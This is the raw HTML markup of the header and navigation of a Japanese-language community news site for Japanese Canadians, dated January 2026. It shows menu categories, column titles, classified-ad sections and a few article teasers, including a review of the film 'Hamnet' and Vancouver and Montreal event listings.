        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月20日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
